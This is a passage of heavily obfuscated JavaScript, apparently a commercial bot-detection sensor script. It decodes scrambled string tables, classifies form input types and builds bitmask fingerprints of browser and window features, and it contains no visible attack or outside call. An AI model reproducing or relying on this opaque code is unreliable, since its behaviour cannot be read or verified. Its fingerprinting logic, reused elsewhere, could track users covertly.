\x40","6&VG\\2","9RJ59[1.J\x00U","c[U3]\b_3RtAP8]\nW;\b$Q\f]39L","\x40","E{W3N:]","E\x00]X\".","9J\tGG","1M)M]P\"\x3fV>A","sa=\x00]{UX","P8","#","8\bt[V\",[\v","Q","]0\tt]\fM\t","DV\"\x3fQ3","*5Z:J!V8\t9P+M6AFI\"3P \x40X\x07","\x3fZU","\f)[-","P$(r0\f","sA^","GXj39P6",">R0","$P:[>\tV","-\bK\x00Q+M3","HZ","Q\\\x07J","U","[\fZ:\x3fU","UJ!.Z","P\x07M70","M","\x00P","G[%.W=\b","W,/\x00E\x00Q","PF\rN","#9L\nJpM7","3M+I","\rL\".i6\tL","k=]$*[-2RXX\"","\\45J\bcY\x07I7/","\x3f\x3fR*\tW","8[3\bEQ;P38","/GGx#\t3N0vG","VB","[|74","T7)4L0HbU","}*Kq\\8\t","UM#9","BN","1a;","\f",")k\\4.W)\b\x00{WP&\tX*P[\f","8\x07","F","XX#\t3X6"];};var gkF=function DPF(lPF,PpF){'use strict';var FcF=DPF;switch(lPF){case Lm:{var bPF=PpF[gM];XR.push(sr);if(UL([Lj()[H3(m0)].apply(null,[Ys,JT,G0,FU]),xd()[lf(H0)].call(null,Bq,Nw,G0,UK,ql),lX(typeof Om()[t4(OY)],G3([],[][[]]))?Om()[t4(T5)](Ej,MO):Om()[t4(ww)].apply(null,[MV,Nn])][Om()[t4(bJ)](qG,Ms)](bPF[c3()[pS(kv)].call(null,bJ,TpF)][m4()[cL(v0)](vV,Xs([]),MB)]),Ws(Yl[xX]))){XR.pop();return;}QF[SL()[g4(wJ)].call(null,KV,Bq)](function(){var XEF=Xs({});XR.push(dD);try{var PcF=XR.length;var xPF=Xs(Xs(gM));if(Xs(XEF)&&bPF[c3()[pS(kv)](bJ,Xw)]&&(bPF[lX(typeof c3()[pS(wJ)],G3([],[][[]]))?c3()[pS(kv)].apply(null,[bJ,Xw]):c3()[pS(XX)](KPF,hr)][lX(typeof SL()[g4(P8)],G3('',[][[]]))?SL()[g4(nf)].apply(null,[l4,gX]):SL()[g4(tj)].call(null,jJ,SO)](Lj()[H3(G4)](P8,wx,Kw,Wt))||bPF[c3()[pS(kv)].apply(null,[bJ,Xw])][SL()[g4(nf)](l4,gX)](vY()[zd(WB)].call(null,MS,nl,Zd,v8)))){XEF=Xs(Xs([]));}}catch(REF){XR.splice(fR(PcF,tj),Infinity,dD);bPF[c3()[pS(kv)].apply(null,[bJ,Xw])][Om()[t4(Of)](qf,Q3)](new (QF[vY()[zd(OR)](YX,q5,HL,IU)])(lX(typeof c3()[pS(qf)],'undefined')?c3()[pS(ET)](CFF,QI):c3()[pS(XX)](ZkF,pq),fv(hE,[vY()[zd(CFF)](zl,X0,RY,tj),Xs(gM),SL()[g4(OR)](rR,XK),Xs(AZ),UL(typeof Om()[t4(A9)],G3([],[][[]]))?Om()[t4(ww)](lR,fD):Om()[t4(wJ)].apply(null,[mCF,S3]),Xs(Xs(AZ))])));}if(Xs(XEF)&&UL(bPF[SL()[g4(CFF)].apply(null,[Fl,Tl])],Om()[t4(I4)](H0,Es))){XEF=Xs(Xs([]));}if(XEF){bPF[c3()[pS(kv)](bJ,Xw)][Om()[t4(Of)](qf,Q3)](new (QF[vY()[zd(OR)](Xl,Pj,HL,IU)])(Om()[t4(B8)].call(null,MS,wR),fv(hE,[vY()[zd(CFF)].apply(null,[Vw,Xs(Xs({})),RY,tj]),Xs(Xs({})),SL()[g4(OR)].call(null,rR,XK),Xs({}),UL(typeof Om()[t4(m3)],G3([],[][[]]))?Om()[t4(ww)].call(null,tT,P8):Om()[t4(wJ)](mCF,S3),Xs(Xs({}))])));}XR.pop();},Yl[XK]);XR.pop();}break;case Fb:{XR.push(FFF);QF[UL(typeof m4()[cL(nl)],G3([],[][[]]))?m4()[cL(Ej)](mO,TX,IK):m4()[cL(EH)](VL,Fz,Nf)][SL()[g4(WB)].apply(null,[Aj,hbF])](tJ()[zB(Ns)].apply(null,[SU,XV,Gf,zj,G0,Ej]),function(bPF){return DPF.apply(this,[Lm,arguments]);});XR.pop();}break;case Zc:{XR.push(FT);throw new (QF[m4()[cL(Ys)](jL,Xs(Xs(tj)),qR)])(UL(typeof tJ()[zB(XK)],G3([],[][[]]))?tJ()[zB(G0)].apply(null,[EV,mK,Y9,Xs(Xs(EH)),L9,xX]):tJ()[zB(n8)](sf,R8,Qd,Ar,q0,jd));}break;case bQ:{var q7F=PpF[gM];var UQF=PpF[AZ];XR.push(jJ);if(q6(UQF,null)||rI(UQF,q7F[c3()[pS(EH)](tX,fY)]))UQF=q7F[c3()[pS(EH)](tX,fY)];for(var CxF=EH,dxF=new (QF[c3()[pS(Ys)].call(null,Pj,W3)])(UQF);Zj(CxF,UQF);CxF++)dxF[CxF]=q7F[CxF];var Sn;return XR.pop(),Sn=dxF,Sn;}break;case Og:{var sO=PpF[gM];var EkF=PpF[AZ];XR.push(m3);var gpF=q6(null,sO)?null:Pd(SL()[g4(DL)](YJ,Nd),typeof QF[SL()[g4(Ys)](Xt,r3)])&&sO[QF[UL(typeof SL()[g4(Qd)],'undefined')?SL()[g4(tj)](p1F,zJ):SL()[g4(Ys)](Xt,r3)][c3()[pS(qj)].apply(null,[gf,xV])]]||sO[SL()[g4(P8)](VT,qL)];if(Pd(null,gpF)){var lcF,sCF,l1F,kxF,bO=[],qQF=Xs(Yl[XK]),j7F=Xs(Yl[xX]);try{var pEF=XR.length;var OkF=Xs(AZ);if(l1F=(gpF=gpF.call(sO))[xd()[lf(R4)](cl,C3,Xs(Xs(EH)),lO,ww)],UL(Qg[lX(typeof Om()[t4(B8)],G3([],[][[]]))?Om()[t4(Kw)].call(null,KN,kD):Om()[t4(ww)](qAF,UZF)](),EkF)){if(lX(QF[lX(typeof ZH()[qs(R4)],'undefined')?ZH()[qs(EH)].call(null,Z4,Yh,tX,zs):ZH()[qs(XX)].apply(null,[DB,Et,XD,OcF])](gpF),gpF)){OkF=Xs(Xs({}));return;}qQF=Xs(tj);}else for(;Xs(qQF=(lcF=l1F.call(gpF))[SL()[g4(Hw)].apply(null,[nq,AL])])&&(bO[UL(typeof SL()[g4(cl)],G3([],[][[]]))?SL()[g4(tj)].call(null,HG,sn):SL()[g4(R4)](r5,H8)](lcF[vY()[zd(XK)].apply(null,[A9,Xs(EH),MT,bY])]),lX(bO[c3()[pS(EH)].call(null,tX,GpF)],EkF));qQF=Xs(EH));}catch(PEF){j7F=Xs(EH),sCF=PEF;}finally{XR.splice(fR(pEF,tj),Infinity,m3);try{var DCF=XR.length;var QQF=Xs([]);if(Xs(qQF)&&Pd(null,gpF[Om()[t4(Hw)](gX,M5)])&&(kxF=gpF[Om()[t4(Hw)](gX,M5)](),lX(QF[ZH()[qs(EH)].apply(null,[m0,Yh,tX,zs])](kxF),kxF))){QQF=Xs(Xs({}));return;}}finally{XR.splice(fR(DCF,tj),Infinity,m3);if(QQF){XR.pop();}if(j7F)throw sCF;}if(OkF){XR.pop();}}var qcF;return XR.pop(),qcF=bO,qcF;}XR.pop();}break;case bC:{var Z1F=PpF[gM];XR.push(d9);if(QF[c3()[pS(Ys)].call(null,Pj,Us)][m4()[cL(mI)](bY,Xs(Xs({})),Zz)](Z1F)){var CEF;return XR.pop(),CEF=Z1F,CEF;}XR.pop();}break;case FP:{var YCF=PpF[gM];XR.push(L2);var BxF;return BxF=QF[ZH()[qs(EH)](kv,jN,tX,zs)][SL()[g4(n8)](CPF,wJ)](YCF)[m4()[cL(nf)](sU,sd,dl)](function(SkF){return YCF[SkF];})[Yl[XK]],XR.pop(),BxF;}break;case BF:{var wAF=PpF[gM];XR.push(YD);var P7F=wAF[m4()[cL(nf)].apply(null,[sU,D2,hR])](function(YCF){return DPF.apply(this,[FP,arguments]);});var GQF;return GQF=P7F[vY()[zd(sL)].apply(null,[cX,bY,WT,Tl])](c3()[pS(Tl)].call(null,TX,D6)),XR.pop(),GQF;}break;case Wk:{XR.push(BS);try{var qD=XR.length;var vQF=Xs(Xs(gM));var WQF=G3(G3(G3(G3(G3(G3(G3(G3(G3(G3(G3(G3(G3(G3(G3(G3(G3(G3(G3(G3(G3(G3(G3(G3(QF[c3()[pS(D2)](Vw,z9)](QF[vY()[zd(GI)](ql,VY,MG,L0)][ZH()[qs(R8)](zl,M9,Ys,IY)]),QJ(QF[c3()[pS(D2)](Vw,z9)](QF[vY()[zd(GI)].apply(null,[IR,DL,MG,L0])][m4()[cL(KJ)](OY,Ow,xWF)]),tj)),QJ(QF[c3()[pS(D2)](Vw,z9)](QF[vY()[zd(GI)].apply(null,[nf,RI,MG,L0])][lX(typeof xd()[lf(Kw)],'undefined')?xd()[lf(R8)].call(null,P8,X8,Xl,Q2,R4):xd()[lf(tj)](RN,P8,H0,d9,R4)]),Qg[Om()[t4(GN)](AL,FT)]())),QJ(QF[c3()[pS(D2)](Vw,z9)](QF[vY()[zd(GI)].apply(null,[P8,RI,MG,L0])][m4()[cL(pf)].apply(null,[KJ,Nw,hd])]),XX)),QJ(QF[c3()[pS(D2)].call(null,Vw,z9)](QF[SL()[g4(m3)](pv,t6)][c3()[pS(YH)](T3,CG)]),ww)),QJ(QF[c3()[pS(D2)](Vw,z9)](QF[lX(typeof vY()[zd(Ow)],G3([],[][[]]))?vY()[zd(GI)].apply(null,[VY,N3,MG,L0]):vY()[zd(N3)](Xs(Xs({})),Xs(Xs({})),dG,dJ)][c3()[pS(qw)].call(null,DB,gQF)]),G0)),QJ(QF[c3()[pS(D2)](Vw,z9)](QF[lX(typeof vY()[zd(L0)],'undefined')?vY()[zd(GI)].call(null,X2,Kw,MG,L0):vY()[zd(N3)](Ej,G0,R8,TT)][c3()[pS(cs)](KJ,x7F)]),Yl[G4])),QJ(QF[c3()[pS(D2)](Vw,z9)](QF[vY()[zd(GI)].apply(null,[Xs(EH),A9,MG,L0])][c3()[pS(mI)](TU,VK)]),N3)),QJ(QF[c3()[pS(D2)](Vw,z9)](QF[vY()[zd(GI)](SR,Wf,MG,L0)][Lj()[H3(QD)].call(null,qf,Hq,DL,Nw)]),ql)),QJ(QF[c3()[pS(D2)](Vw,z9)](QF[vY()[zd(GI)].apply(null,[OY,X2,MG,L0])][c3()[pS(Zf)](jU,Z9)]),Yl[Wf])),QJ(QF[lX(typeof c3()[pS(m3)],G3('',[][[]]))?c3()[pS(D2)].apply(null,[Vw,z9]):c3()[pS(XX)].apply(null,[H0,Bt])](QF[vY()[zd(GI)](TX,xX,MG,L0)][tJ()[zB(Ar)].apply(null,[Hq,Mt,Qd,Xs({}),lS,nl])]),m3)),QJ(QF[c3()[pS(D2)](Vw,z9)](QF[vY()[zd(GI)](Xs(EH),Xl,MG,L0)][m4()[cL(Md)].apply(null,[wJ,XX,Dn])]),Ys)),QJ(QF[c3()[pS(D2)].apply(null,[Vw,z9])](QF[vY()[zd(GI)].apply(null,[Ar,Fs,MG,L0])][m4()[cL(PB)].apply(null,[Gf,BS,jxF])]),DL)),QJ(QF[c3()[pS(D2)](Vw,z9)](QF[UL(typeof vY()[zd(qG)],G3([],[][[]]))?vY()[zd(N3)](SR,Ys,HZF,r0):vY()[zd(GI)](W0,hB,MG,L0)][SL()[g4(mCF)](In,W0)]),lS)),QJ(QF[c3()[pS(D2)](Vw,z9)](QF[vY()[zd(GI)](vV,j8,MG,L0)][Om()[t4(UO)].call(null,Fs,fq)]),XK)),QJ(QF[c3()[pS(D2)](Vw,z9)](QF[vY()[zd(GI)](bY,AL,MG,L0)][c3()[pS(jU)].call(null,GN,O4)]),xX)),QJ(QF[c3()[pS(D2)](Vw,z9)](QF[vY()[zd(GI)](X4,DL,MG,L0)][c3()[pS(kD)](H0,mv)]),Gf)),QJ(QF[c3()[pS(D2)].apply(null,[Vw,z9])](QF[vY()[zd(GI)](qL,ww,MG,L0)][vY()[zd(kr)].apply(null,[Xs(Xs(tj)),nf,AO,XK])]),Kw)),QJ(QF[c3()[pS(D2)].call(null,Vw,z9)](QF[vY()[zd(GI)](bJ,tX,MG,L0)][vY()[zd(zU)].call(null,Xs(Xs(EH)),Wt,nG,zj)]),sL)),QJ(QF[c3()[pS(D2)].call(null,Vw,z9)](QF[vY()[zd(GI)](tX,cl,MG,L0)][m4()[cL(Xl)].apply(null,[Vw,Ar,BH])]),X0)),QJ(QF[lX(typeof c3()[pS(cX)],'undefined')?c3()[pS(D2)](Vw,z9):c3()[pS(XX)](tK,As)](QF[vY()[zd(GI)].call(null,gS,Nw,MG,L0)][Lj()[H3(Xl)](Ej,hU,r0,M2)]),Ej)),QJ(QF[lX(typeof c3()[pS(IL)],G3('',[][[]]))?c3()[pS(D2)](Vw,z9):c3()[pS(XX)](MV,d5)](QF[vY()[zd(GI)](nl,Xs(Xs(EH)),MG,L0)][vY()[zd(KJ)](Xs(Xs(tj)),Hw,GAF,Ks)]),QD)),QJ(QF[lX(typeof c3()[pS(tX)],G3('',[][[]]))?c3()[pS(D2)](Vw,z9):c3()[pS(XX)](Sv,MU)](QF[vY()[zd(GI)](lS,cX,MG,L0)][c3()[pS(IU)].apply(null,[Bq,xgF])]),X4)),QJ(QF[c3()[pS(D2)].call(null,Vw,z9)](QF[SL()[g4(Kw)](NX,rw)][Om()[t4(m3)](LS,J9)]),cX)),QJ(QF[lX(typeof c3()[pS(qG)],'undefined')?c3()[pS(D2)](Vw,z9):c3()[pS(XX)].call(null,LD,Sq)](QF[lX(typeof SL()[g4(bJ)],G3('',[][[]]))?SL()[g4(m3)].apply(null,[pv,t6]):SL()[g4(tj)].call(null,Zr,jK)][tJ()[zB(SR)](PkF,FgF,DL,bY,G0,lS)]),C3));var O7F;return XR.pop(),O7F=WQF,O7F;}catch(ECF){XR.splice(fR(qD,tj),Infinity,BS);var pWF;return XR.pop(),pWF=EH,pWF;}XR.pop();}break;case d7:{XR.push(Vv);var JO=QF[Om()[t4(Ys)](zl,vf)][UL(typeof SL()[g4(I4)],G3([],[][[]]))?SL()[g4(tj)].apply(null,[cB,Fh]):SL()[g4(WB)](cR,hbF)]?tj:EH;var bn=QF[Om()[t4(Ys)](zl,vf)][m4()[cL(Zf)].call(null,xX,qL,J0)]?tj:EH;var kEF=QF[Om()[t4(Ys)](zl,vf)][UL(typeof SL()[g4(jL)],G3('',[][[]]))?SL()[g4(tj)].apply(null,[LZF,UT]):SL()[g4(T4)](Vv,kv)]?Yl[xX]:EH;var kpF=QF[Om()[t4(Ys)].call(null,zl,vf)][lX(typeof SL()[g4(XK)],G3([],[][[]]))?SL()[g4(LS)].call(null,sR,qf):SL()[g4(tj)](O2,gB)]?tj:EH;var OWF=QF[Om()[t4(Ys)](zl,vf)][c3()[pS(mr)](El,v6)]?tj:EH;var tn=QF[Om()[t4(Ys)].call(null,zl,vf)][m4()[cL(wPF)].apply(null,[H0,sI,Es])]?Qg[Om()[t4(zj)].apply(null,[r3,MR])]():Yl[XK];var lZF=QF[Om()[t4(Ys)](zl,vf)][SL()[g4(wPF)].apply(null,[tC,LS])]?tj:EH;var MkF=QF[lX(typeof Om()[t4(Of)],G3([],[][[]]))?Om()[t4(Ys)](zl,vf):Om()[t4(ww)].apply(null,[YX,LbF])][c3()[pS(X5)](gJ,Qb)]?tj:EH;var PbF=QF[UL(typeof Om()[t4(cs)],G3('',[][[]]))?Om()[t4(ww)](c7F,Iz):Om()[t4(Ys)](zl,vf)][c3()[pS(f0)](wJ,jS)]?Yl[xX]:EH;var ggF=QF[vY()[zd(X8)].call(null,nl,zj,fW,C3)][c3()[pS(tX)].call(null,cs,Or)].bind?tj:EH;var VD=QF[lX(typeof Om()[t4(rU)],G3([],[][[]]))?Om()[t4(Ys)](zl,vf):Om()[t4(ww)].call(null,Lh,Lh)][c3()[pS(v8)](vbF,Jd)]?tj:EH;var dEF=QF[Om()[t4(Ys)](zl,vf)][m4()[cL(jU)].call(null,gJ,Yh,Ds)]?tj:EH;var PFF;var cQF;try{var OFF=XR.length;var T1F=Xs({});PFF=QF[Om()[t4(Ys)].call(null,zl,vf)][vY()[zd(w3)](lS,W0,T6,v0)]?tj:EH;}catch(fCF){XR.splice(fR(OFF,tj),Infinity,Vv);PFF=EH;}try{var xQF=XR.length;var UWF=Xs({});cQF=QF[UL(typeof Om()[t4(Xl)],G3('',[][[]]))?Om()[t4(ww)].apply(null,[YK,On]):Om()[t4(Ys)](zl,vf)][UL(typeof vY()[zd(qz)],'undefined')?vY()[zd(N3)](MS,XH,ln,pQF):vY()[zd(YH)].apply(null,[X0,r0,s9,PB])]?tj:EH;}catch(ncF){XR.splice(fR(xQF,tj),Infinity,Vv);cQF=Yl[XK];}var s7F;return s7F=G3(G3(G3(G3(G3(G3(G3(G3(G3(G3(G3(G3(G3(JO,QJ(bn,tj)),QJ(kEF,qf)),QJ(kpF,XX)),QJ(OWF,ww)),QJ(tn,Qg[m4()[cL(kD)](qG,VL,G8)]())),QJ(lZF,Yl[G4])),QJ(MkF,N3)),QJ(PFF,Yl[tj])),QJ(cQF,R4)),QJ(PbF,Qg[SL()[g4(bJ)](gd,RI)]())),QJ(ggF,Ys)),QJ(VD,DL)),QJ(dEF,lS)),XR.pop(),s7F;}break;case Mm:{var RFF=PpF[gM];XR.push(PPF);var bAF=c3()[pS(m3)](QL,ft);var ZZF=Om()[t4(IU)](C3,tH);var WkF=EH;var spF=RFF[SL()[g4(sr)].apply(null,[jJ,EH])]();while(Zj(WkF,spF[UL(typeof c3()[pS(zn)],G3('',[][[]]))?c3()[pS(XX)](P8,Q8):c3()[pS(EH)](tX,L6)])){if(t7F(ZZF[Om()[t4(bJ)](qG,kf)](spF[vY()[zd(R4)](gS,v0,Mf,DL)](WkF)),EH)||t7F(ZZF[Om()[t4(bJ)].apply(null,[qG,kf])](spF[vY()[zd(R4)](XX,Xs(tj),Mf,DL)](G3(WkF,tj))),Qg[Om()[t4(Kw)].apply(null,[KN,tS])]())){bAF+=tj;}else{bAF+=EH;}WkF=G3(WkF,Yl[cX]);}var jbF;return XR.pop(),jbF=bAF,jbF;}break;case v7:{var VFF;var LkF;var VcF;XR.push(LcF);for(VFF=EH;Zj(VFF,PpF[lX(typeof c3()[pS(jL)],G3('',[][[]]))?c3()[pS(EH)](tX,SX):c3()[pS(XX)](IL,mWF)]);VFF+=Yl[xX]){VcF=PpF[VFF];}LkF=VcF[Om()[t4(Pt)].call(null,rU,Bs)]();if(QF[Om()[t4(Ys)](zl,F3)].bmak[tJ()[zB(D2)].apply(null,[I6,p6,qj,lS,lS,Hw])][LkF]){QF[Om()[t4(Ys)](zl,F3)].bmak[tJ()[zB(D2)](I6,p6,Y9,H0,lS,YX)][LkF].apply(QF[Om()[t4(Ys)](zl,F3)].bmak[tJ()[zB(D2)].apply(null,[I6,p6,D2,r0,lS,YX])],VcF);}XR.pop();}break;case Ex:{var ZFF=xCF;XR.push(Hw);var KWF=lX(typeof c3()[pS(MS)],'undefined')?c3()[pS(m3)](QL,pf):c3()[pS(XX)](cD,DT);for(var jEF=Yl[XK];Zj(jEF,ZFF);jEF++){KWF+=Om()[t4(sI)](j8,x5);ZFF++;}XR.pop();}break;case cx:{XR.push(EgF);QF[SL()[g4(wJ)].apply(null,[rm,Bq])](function(){return DPF.apply(this,[Ex,arguments]);},Qg[UL(typeof c3()[pS(xX)],G3('',[][[]]))?c3()[pS(XX)](C9,q8):c3()[pS(TU)](UO,V3)]());XR.pop();}break;}};var HPF=function(MAF){if(MAF==null)return -1;try{var mZF=0;for(var YcF=0;YcF<MAF["length"];YcF++){var CcF=MAF["charCodeAt"](YcF);if(CcF<128){mZF=mZF+CcF;}}return mZF;}catch(rpF){return -2;}};var FCF=function(bFF,OAF){return bFF>>>OAF|bFF<<32-OAF;};var RD=function(ACF,BZF){var d1F=QF["Math"]["round"](QF["Math"]["random"]()*(BZF-ACF)+ACF);return d1F;};var zQF=function(BbF){var JZF=['text','search','url','email','tel','number'];BbF=BbF["toLowerCase"]();if(JZF["indexOf"](BbF)!==-1)return 0;else if(BbF==='password')return 1;else return 2;};var x2=function bcF(fEF,zEF){var VAF=bcF;for(fEF;fEF!=jg;fEF){switch(fEF){case Lm:{fEF+=jp;while(Zj(kWF,AQF[pgF[EH]])){tJ()[AQF[kWF]]=Xs(fR(kWF,G0))?function(){LEF=[];bcF.call(this,ZW,[AQF]);return '';}:function(){var v7F=AQF[kWF];var EpF=tJ()[v7F];return function(dQF,zWF,NbF,VZF,nO,PxF){if(UL(arguments.length,EH)){return EpF;}var gxF=bcF(lE,[dQF,zWF,zj,Xs(Xs(EH)),nO,Kw]);tJ()[v7F]=function(){return gxF;};return gxF;};}();++kWF;}}break;case Lp:{if(Zj(kkF,EWF[YPF[EH]])){do{Lj()[EWF[kkF]]=Xs(fR(kkF,qf))?function(){HFF=[];bcF.call(this,Fb,[EWF]);return '';}:function(){var nQF=EWF[kkF];var bWF=Lj()[nQF];return function(NWF,TWF,jCF,D1F){if(UL(arguments.length,EH)){return bWF;}var EO=bcF.call(null,TE,[tX,TWF,jCF,D1F]);Lj()[nQF]=function(){return EO;};return EO;};}();++kkF;}while(Zj(kkF,EWF[YPF[EH]]));}fEF+=zM;}break;case pm:{return OQF;}break;case wP:{return jcF;}break;case MF:{var OQF=G3([],[]);fEF=pF;sxF=fR(wEF,XR[fR(XR.length,tj)]);}break;case GC:{return FO;}break;case Db:{while(Zj(rbF,vWF.length)){var hEF=Jz(vWF,rbF);var NkF=Jz(W5.Np,H7F++);FO+=Nh(vx,[rN(V9(rN(hEF,NkF)),OT(hEF,NkF))]);rbF++;}fEF=GC;}break;case XM:{fEF=dg;while(rI(C7F,EH)){if(lX(HbF[pgF[qf]],QF[pgF[tj]])&&t7F(HbF,nn[pgF[EH]])){if(q6(nn,LEF)){UAF+=Nh(vx,[QcF]);}return UAF;}if(UL(HbF[pgF[qf]],QF[pgF[tj]])){var An=h7F[nn[HbF[EH]][EH]];var S7F=bcF(lE,[G3(QcF,XR[fR(XR.length,tj)]),HbF[tj],An,vV,C7F,D2]);UAF+=S7F;HbF=HbF[EH];C7F-=fv(sg,[S7F]);}else if(UL(nn[HbF][pgF[qf]],QF[pgF[tj]])){var An=h7F[nn[HbF][EH]];var S7F=bcF.call(null,lE,[G3(QcF,XR[fR(XR.length,tj)]),EH,An,Xs([]),C7F,Xs(tj)]);UAF+=S7F;C7F-=fv(sg,[S7F]);}else{UAF+=Nh(vx,[QcF]);QcF+=nn[HbF];--C7F;};++HbF;}}break;case pF:{fEF+=Zp;while(rI(IxF,EH)){if(lX(YWF[rt[qf]],QF[rt[tj]])&&t7F(YWF,lgF[rt[EH]])){if(q6(lgF,pG)){OQF+=Nh(vx,[sxF]);}return OQF;}if(UL(YWF[rt[qf]],QF[rt[tj]])){var zPF=SFF[lgF[YWF[EH]][EH]];var Xn=bcF(bQ,[YWF[tj],zPF,Qd,G3(sxF,XR[fR(XR.length,tj)]),IxF]);OQF+=Xn;YWF=YWF[EH];IxF-=fv(Lm,[Xn]);}else if(UL(lgF[YWF][rt[qf]],QF[rt[tj]])){var zPF=SFF[lgF[YWF][EH]];var Xn=bcF(bQ,[EH,zPF,Y9,G3(sxF,XR[fR(XR.length,tj)]),IxF]);OQF+=Xn;IxF-=fv(Lm,[Xn]);}else{OQF+=Nh(vx,[sxF]);sxF+=lgF[YWF];--IxF;};++YWF;}}break;case bQ:{var YWF=zEF[gM];fEF=MF;var lgF=zEF[AZ];var PO=zEF[Zc];var wEF=zEF[CQ];var IxF=zEF[dp];if(UL(typeof lgF,rt[XX])){lgF=pG;}}break;case Hc:{for(var sbF=EH;Zj(sbF,dgF.length);sbF++){var DcF=Jz(dgF,sbF);var IcF=Jz(hn.IF,KkF++);AcF+=Nh(vx,[OT(rN(V9(DcF),IcF),rN(V9(IcF),DcF))]);}return AcF;}break;case pk:{var tWF=zEF[gM];var V1F=zEF[AZ];var SCF=zEF[Zc];var FO=G3([],[]);fEF+=kb;var H7F=kh(fR(SCF,XR[fR(XR.length,tj)]),XK);var vWF=d7F[tWF];var rbF=EH;}break;case gc:{var zZF=zEF[gM];W5=function(sPF,IFF,vn){return bcF.apply(this,[pk,arguments]);};return w7F(zZF);}break;case hb:{for(var CZF=EH;Zj(CZF,bQF[UL(typeof c3()[pS(ww)],G3([],[][[]]))?c3()[pS(XX)].apply(null,[tw,QL]):c3()[pS(EH)].call(null,tX,ZZ)]);CZF=G3(CZF,tj)){var qpF=bQF[vY()[zd(R4)](tX,A9,I7,DL)](CZF);var rQF=wWF[qpF];kQF+=rQF;}var DbF;return XR.pop(),DbF=kQF,DbF;}break;case Fb:{fEF+=Kx;var EWF=zEF[gM];var kkF=EH;}break;case Wk:{fEF-=fb;var bQF=zEF[gM];var wWF=zEF[AZ];XR.push(Gl);var kQF=c3()[pS(m3)](QL,LN);}break;case dp:{XR.push(cK);fEF=jg;var MPF={'\x39':vY()[zd(qf)](Xs(tj),sI,Jb,Gf),'\x41':c3()[pS(ql)](n8,ZA),'\x42':SL()[g4(qf)](CPF,Of),'\x4d':SL()[g4(G0)].call(null,BQ,sI),'\x4f':SL()[g4(tX)](x7F,w3),'\x52':Om()[t4(ql)](xX,tF),'\x54':vY()[zd(G0)](q8,XX,gm,cl),'\x63':c3()[pS(R4)](Hw,Xc),'\x66':vY()[zd(tX)].apply(null,[Xs(Xs([])),C3,rc,wJ]),'\x71':vY()[zd(ql)].call(null,QL,C3,wC,pq),'\x72':SL()[g4(ql)].call(null,lm,El)};var Ln;return Ln=function(HcF){return bcF(Wk,[HcF,MPF]);},XR.pop(),Ln;}break;case B:{for(var npF=EH;Zj(npF,D7F[c3()[pS(EH)](tX,FT)]);npF=G3(npF,tj)){bCF[SL()[g4(R4)].apply(null,[fW,H8])](HpF(dFF(D7F[npF])));}var QCF;return XR.pop(),QCF=bCF,QCF;}break;case vx:{var lEF=zEF[gM];var FAF=zEF[AZ];var AcF=G3([],[]);var KkF=kh(fR(FAF,XR[fR(XR.length,tj)]),xX);var dgF=vxF[lEF];fEF=Hc;}break;case kx:{fEF+=fb;while(rI(YEF,EH)){if(lX(PQF[YPF[qf]],QF[YPF[tj]])&&t7F(PQF,JpF[YPF[EH]])){if(q6(JpF,HFF)){jcF+=Nh(vx,[TQF]);}return jcF;}if(UL(PQF[YPF[qf]],QF[YPF[tj]])){var cbF=Vn[JpF[PQF[EH]][EH]];var UbF=bcF(TE,[cbF,G3(TQF,XR[fR(XR.length,tj)]),YEF,PQF[tj]]);jcF+=UbF;PQF=PQF[EH];YEF-=fv(bC,[UbF]);}else if(UL(JpF[PQF][YPF[qf]],QF[YPF[tj]])){var cbF=Vn[JpF[PQF][EH]];var UbF=bcF(TE,[cbF,G3(TQF,XR[fR(XR.length,tj)]),YEF,EH]);jcF+=UbF;YEF-=fv(bC,[UbF]);}else{jcF+=Nh(vx,[TQF]);TQF+=JpF[PQF];--YEF;};++PQF;}}break;case fb:{var gZF=zEF[gM];hn=function(Kn,CWF){return bcF.apply(this,[vx,arguments]);};return HAF(gZF);}break;case cE:{TQF=fR(BpF,XR[fR(XR.length,tj)]);fEF-=Lm;}break;case ZW:{fEF+=CQ;var AQF=zEF[gM];var kWF=EH;}break;case dg:{fEF+=YF;return UAF;}break;case Nc:{var C7F=zEF[dp];var XpF=zEF[gc];if(UL(typeof nn,pgF[XX])){nn=LEF;}var UAF=G3([],[]);fEF+=Lm;QcF=fR(RPF,XR[fR(XR.length,tj)]);}break;case Vx:{var D7F=zEF[gM];var PAF=zEF[AZ];var bCF=[];var dFF=bcF(dp,[]);XR.push(MK);fEF=B;var HpF=PAF?QF[Om()[t4(EH)](nl,UF)]:QF[c3()[pS(G0)](X8,TQ)];}break;case TE:{fEF+=KF;var JpF=zEF[gM];var BpF=zEF[AZ];var YEF=zEF[Zc];var PQF=zEF[CQ];if(UL(typeof JpF,YPF[XX])){JpF=HFF;}var jcF=G3([],[]);}break;case lE:{var RPF=zEF[gM];var HbF=zEF[AZ];var nn=zEF[Zc];var bEF=zEF[CQ];fEF=Nc;}break;}}};var hO=function(){wQF=["\'6v30)0\x3fJ=","","T$:-","V","8KR","1%\'J,","R","!<I,(\"1","5#\th\\_-<+","h9_O\r[S55%\'Eki](*<H| 7WP6VvAQ1\\CZd;aM)KP;*","M\x00\f","\"&E9z^-6","S[\\5]R\\>\b G\'LU =>}.&:+\b","!V:W[KpaUA%","-E%ZT%2;V9","A\n. A","[\nhI+9;+h\"TX=","\n7","=G9\\T\'","*/","#W;","P>y]F","/$=","9%*A%","Y%_TGXx&+Pk*<7N9)8]7d\fP\x00&S[$>a56iT=3%4ZZ7Wdb\vm\x00\'t","4)On),K","j>TS,!","^\rIA$(!J","1","[","*E2vW\v:+N4","\x00K-6=","A~4),K\x07SL^r\v",";K^-&:N","X","0X.yO ]TZx\r7l\'J","+H.TT\'\'O0+&","LZ","K6(<ITP \x3f^85)1","#6=","0Iip\\\\PxcWbOS\' gb[[em\f_!4w","\b3\b\x00s","OZ2v5iN","*K%\\","/20V9#\r2;IF",": 8EWP+\x3f<^","{","~T\'6+[((>\tZ,]V",";$8H","\'3/T","=","\\.","*0","BN","\nV*","h U^=mH^\"PSE\\\n\b5|","8+E9vW\v:+N4","EX",",Y/","5\vB","R\vO\t[<\n9&\'JJ^%2-_8","X\'#,N\b><\'","N=ALP\"T","\f5[/3#\bKWJK","L+_WI5","7T\ra\\24:A","^W\\1EO","-2,","%\\I=6Y","!#\bQ=","\x07%6\bX,\x40","$[[,0-","$>V5[Vm5\x40\fE\t\\","*\\","UNFI","FD14\b T>Me0#<",">JT;=8W9","=.4R\"JX+:5S(>/*^=","","F-!","\":M=\\i13_\x3f3","K","K\x00\f","0I\b.!\'Mk7QLV&T"," -G.JB 10V535o\f\\6A","\'>G-","2\x3f\';^=F",">%+\\.]u\v","LM